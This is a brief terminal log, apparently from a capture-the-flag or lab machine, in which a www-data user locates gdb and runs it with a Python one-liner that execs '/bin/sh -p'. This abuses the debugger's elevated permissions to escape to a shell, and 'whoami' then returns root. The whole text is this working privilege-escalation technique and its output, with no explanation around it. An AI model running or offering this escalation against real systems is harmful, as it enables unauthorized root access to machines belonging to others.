 www-data@connection:/$ whereis gdb
gdb: /usr/bin/gdb /etc/gdb /usr/include/gdb /usr/share/gdb
www-data@connection:/$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# whoami
root
#